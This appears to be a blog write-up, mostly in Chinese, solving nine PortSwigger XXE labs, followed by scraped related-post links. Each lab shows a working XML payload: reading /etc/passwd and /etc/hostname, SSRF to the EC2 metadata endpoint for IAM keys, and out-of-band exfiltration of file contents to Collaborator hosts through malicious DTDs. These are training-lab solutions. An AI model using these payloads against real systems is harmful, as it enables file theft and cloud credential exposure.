Portswigger web security academy:XML external entity (XXE) injection

Portswigger web security academy:XML external entity (XXE) injection

- Portswigger web security academy:XML external entity (XXE) injection

- 1 - Exploiting XXE using external entities to retrieve files

- 2 - Exploiting XXE to perform SSRF attacks

- 3 - Blind XXE with out-of-band interaction

- 4 - Blind XXE with out-of-band interaction via XML parameter entities

- 5 - Exploiting blind XXE to exfiltrate data using a malicious external DTD

- 6 - Exploiting blind XXE to retrieve data via error messages

- 7 -Exploiting XXE to retrieve data by repurposing a local DTD

- 8 - Exploiting XInclude to retrieve files

- 9 - Exploiting XXE via image file upload

1 - Exploiting XXE using external entities to retrieve files

题目描述

- Check stock功能点可能存在XXE

要求

- 读取

/etc/passwd

- 读取

解题过程

构造读取文件的exp

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE xxe [ <!ENTITY ext SYSTEM "file:///etc/passwd" > ]>

<stockCheck><productId>1&ext;</productId><storeId>1</storeId></stockCheck>

2 - Exploiting XXE to perform SSRF attacks

题目描述

- Check stock功能点可以XXE

- 在

169.254.169.254存在EC2元数据端点

要求

- 利用XXE进行SSRF,获取EC2中的IAM secret access key

解题步骤

构造exp

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>

<stockCheck><productId>&xxe;</productId><storeId>1&xxe;</storeId></stockCheck>

这里需要把实体放在

productId中,因为该参数出错后会把输入的内容返回请求会返回目录,根据返回的目录逐层进入即可

3 - Blind XXE with out-of-band interaction

题目描述

- Check stock存在XXE

- 但是没有返回

要求

- 实现OOB(Out-Of-Band 外带) XXE

解题过程

利用burp自带的Collaborator构造exp

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://zrusv2avyq5v1n31ir5cestoefk58u.burpcollaborator.net/"> ]>

<stockCheck><productId>&xxe;</productId><storeId>1&xxe;</storeId></stockCheck>

4 - Blind XXE with out-of-band interaction via XML parameter entities

题目描述

- Check stock存在XXE

- 会阻止包含常规外部实体的请求

要求

- 实现OOB XXE

解题过程

从材料中得知,除了普通的外部实体,还有参数实体

借助参数实体构造exp

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE asd [ <!ENTITY % xxe SYSTEM "http://qwqj0tfm3ham6e8snia3jjyfj6pxdm.burpcollaborator.net"> %xxe; ]>

<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>

5 - Exploiting blind XXE to exfiltrate data using a malicious external DTD

题目描述

- Check stock存在XXE

要求

- 获取

/etc/hostname的内容

- 获取

解题步骤

借助collaborator构造参数实体exp并上传到exploirt server

<!ENTITY % file SYSTEM "file:///etc/hostname">

<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://y98rd1sugpnujml00qnbwrbnwe26qv.burpcollaborator.net/?%file;'>">

%eval;

%exfiltrate;

其中的

%是%的十六进制下的实体编码,用实体编码是为了防止报错%eval会解码并执行<!ENTITY % exfiltrate SYSTEM 'http://y98rd1sugpnujml00qnbwrbnwe26qv.burpcollaborator.net/?%file;'>,即进行参数实体exfiltrate的定义声明

构造xxe加载exp

<!DOCTYPE asd [<!ENTITY % ext SYSTEM "https://ac8f1f291f206d6880971508018f00ac.web-security-academy.net/exploit"> %ext;]

在collaborator client查看请求,复制并提交hostname

6 - Exploiting blind XXE to retrieve data via error messages

题目描述

- Check stock存在XXE

- exploit server可以放置恶意DTD

要求

- 通过报错信息获取

/etc/passwd的内容

- 通过报错信息获取

解题步骤



和上一题类似,先构造参数实体exp并上传到exploit server

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">%eval;%error;

构造xxe加载exp

<!DOCTYPE asd [<!ENTITY % ext SYSTEM "https://ace71f7f1e8ca62780ce1c5f01dd00a4.web-security-academy.net/exploit"> %ext;]>

7 -Exploiting XXE to retrieve data by repurposing a local DTD

题目描述

- Check stock存在XXE

- 主机存在DTD文件

/usr/share/yelp/dtd/docbookx.dtd,且其中有一个实体叫做ISOamso

要求

- 借助材料中介绍的重定义外部DTD的方法,获取

/etc/passwd的内容

- 借助材料中介绍的重定义外部DTD的方法,获取

解题步骤

材料已经写的很详细了,直接构造exp

<!DOCTYPE foo [

<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">

<!ENTITY % ISOamso '

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">

%eval;

%error;

'>

%local_dtd;

]>

这个exp解决了当主机无法加载外网DTD文件时如何进行报错XXE的问题

巧妙之处在于,直接提交的XML:一个内部实体中不能包含另一个实体,但是通过加载并重定义本地DTD文件中的实体,可以解决这个问题

8 - Exploiting XInclude to retrieve files

题目描述

- Check stock存在XXE,用户输入会被嵌入服务端的XML中并随后被解析

要求

- 借助

XInclude语句获取/etc/passwd文件内容

- 借助

解题步骤

关于

XInclude可以看看这篇文章简而言之,它的作用和php的

include类似,把目标文件的内容包含进来构造exp

productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude">

<xi:include parse="text" href="file:///etc/passwd"/></foo>&storeId=1

9 - Exploiting XXE via image file upload

题目描述

- 这个lab允许用户上传图片

- 服务端使用

Apache Batik library处理上传的图片

要求

- 通过XXE获取

/etc/hostname的内容并提交

- 通过XXE获取

解题步骤

尝试构造exp

<?xml version="1.0" standalone="yes"?>

<!DOCTYPE asd [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]>

<svg><xxx>&xxe;</xxx></svg>

报错500,然后尝试了很多其他格式和命名方式,都不行,去看了官方的solution。。。发现需要用svg的标准来写,因为最后内容会被转换为png

<?xml version="1.0" standalone="yes"?>

<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]>

<svg xmlns="http://www.w3.org/2000/svg" version="1.1">

<text font-size="16" x="0" y="16">&xxe;</text>

</svg>

Portswigger web security academy:XML external entity (XXE) injection的更多相关文章

- Portswigger web security academy:SQL injection

Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...

- Portswigger web security academy:Cross-site request forgery (CSRF)

Portswigger web security academy:Cross-site request forgery (CSRF) 目录 Portswigger web security acade ...

- Portswigger web security academy:WebSockets

Portswigger web security academy:WebSockets 目录 Portswigger web security academy:WebSockets Lab: Mani ...

- Portswigger web security academy:Clickjacking (UI redressing)

Portswigger web security academy:Clickjacking (UI redressing) 目录 Portswigger web security academy:Cl ...

- Portswigger web security academy:Cross-origin resource sharing (CORS)

Portswigger web security academy:Cross-origin resource sharing (CORS) 目录 Portswigger web security ac ...

- Portswigger web security academy:OAth authentication vulnerable

Portswigger web security academy:OAth authentication vulnerable 目录 Portswigger web security academy: ...

- Portswigger web security academy:Server-side request forgery (SSRF)

Portswigger web security academy:Server-side request forgery (SSRF) 目录 Portswigger web security acad ...

- Portswigger web security academy:OS command injection

Portswigger web security academy:OS command injection 目录 Portswigger web security academy:OS command ...

- Portswigger web security academy:Server-side template injection(SSTI)

Portswigger web security academy:Server-side template injection(SSTI) 目录 Portswigger web security ac ...

随机推荐

- 分布式session实现方式

一.背景 在搭建完集群环境后,不得不考虑的一个问题就是用户访问产生的session如何处理. 如果不做任何处理的话,用户将出现频繁登录的现象,比如集群中存在A.B两台服务器,用户在第一次访问网站时,N ...

- 白嫖微软Azure12个月服务器

前言 Azure是微软提供的一个云服务平台.是全球除了AWS外最大的云服务提供商.Azure是微软除了windows之外另外一个王牌,微软错过了移动端,还好抓住了云服务.这里的Azure是Azure国 ...

- Java Swing 自定义Dialog确认对话框

Java Swing 自定义Dialog 需求:当点击JFrame窗口的关闭按钮时,弹框询问是否确定关闭窗口,如果是则关闭程序,否就让弹框消失什么也不做(使用Dialog). 分析:虽然Java提供了 ...

- 最简单的JVM内存结构图

JVM内存结构图 大家好,好几天没有更新了,今天的内容有点多,我们详细介绍下JVM内部结构图,还是和之前一样,案例先行,方便大家理解记忆. /** * @author :jiaolian * @dat ...

- P2188 小Z的 k 紧凑数 题解(数位DP)

题目链接 小Z的 k 紧凑数 解题思路 数位DP,把每一个数位的每一个数对应的可能性表示出来,然后求\(num(1,r)-num(1,l-1)\),其中\(num(i,j)\)表示\([i,j]\)区 ...

- 2018ICPC南京K. Kangaroo Puzzle

题目:在一个20×20的地图上,1表示有袋鼠,0表示有障碍物,边界外和障碍物上不能走. 要求给出一个50000步以内的操作,每一步操作为'L', 'R', 'U', 'D', 表示所有袋 ...

- L3-021 神坛 (叉积排序+向量积求面积)

题目链接 https://pintia.cn/problem-sets/994805046380707840/problems/994805046577840128 题意:给定n个点求三角形最小面积: ...

- SetWindowsHookEx 消息钩取进程卡死

<逆向工程核心原理> windows消息钩取部分的例子在win10下卡死,失败.通过搜索发现,要保证钩取的进程与注入的dll要保持cpu平台相同 SetWindowsHookEx可用于将d ...

- .net core 和 WPF 开发升讯威在线客服系统【私有化部署免费版】发布

希望 .net 和 WPF 技术时至今日,还能有一些存在感. 这个项目源于2015年前后,当时开发的初版,我使用了 ASP.NET MVC 做为后端,数据库使用原生 ADO.NET 进行操作.WPF ...

- Software

Software is a bridge, acorss people, the links, and knowledge. 并非单一的产品,而是整个行业.